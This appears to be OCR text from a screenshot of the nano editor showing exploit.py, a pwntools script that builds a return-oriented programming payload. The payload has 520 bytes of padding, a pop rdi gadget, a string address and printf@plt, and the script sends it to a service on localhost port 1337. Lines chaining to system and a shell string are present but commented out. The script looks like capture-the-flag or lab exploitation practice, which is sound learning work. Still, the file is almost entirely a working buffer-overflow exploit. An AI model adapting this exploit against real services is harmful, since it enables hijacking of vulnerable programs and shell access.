 GNU nano 6.2 exploit.py
import socket
from struct import pack,unpack
from pwn import *
#Basic initial information.
host = "127.0.0.1"
port = 1337
#Lots of changes below.
base =       0x555555554000
start =      0x555555555220
printf_plt = 0x5555555550b0
printf_got = 0x555555557f20
pop_rdi =    0x55555555581b
perc_s =     0x55555555600f
pop_rsi_r15= 0x555555555819
sscanf_got = 0x555555557f68
exit =       0x5555555551B0
puts =       0x555555557f00
test_string = 0x5555555560A0
printf_libc = 0x7ffff7c9c7c0
sh = 0x7fffffffe594
system = 0x7ffff7c8e230
payload = p32(0x40000)
payload += b'a'*520
payload += p64(pop_rdi)
payload += p64(test_string)
#payload += p64(printf_libc)
#payload += p64(system)
#payload += p64(pop_rdi)
#payload += p64(perc_s)
#payload += p64(pop_rsi_r15)
#payload += p64(sscanf_got)
#payload += p64(sscanf_got)
payload += p64(printf_plt)
#payload += p64(exit)
#payload += p64(sh)
#Connection and payload sending part
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((host,port))
s.send(payload)
print(s.recv(1024))
[ Read 57 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo